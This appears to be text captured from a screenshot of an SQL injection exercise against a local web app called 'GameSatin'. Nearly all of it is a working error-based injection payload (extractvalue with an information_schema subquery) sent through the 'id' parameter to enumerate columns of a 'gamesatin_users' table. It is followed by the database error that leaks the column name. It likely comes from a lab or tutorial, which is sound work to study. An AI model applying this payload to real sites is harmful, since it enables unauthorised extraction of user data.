 localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT column_name FROM information_schema.columns WH
http://localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT
column_name FROM information_schema.columns WHERE table_schema =
'gamesatin' AND table_name = 'gamesatin_users' LIMIT 0,1)));#
GameSatin
Login
(1105, "XPATH syntax error: ':id'")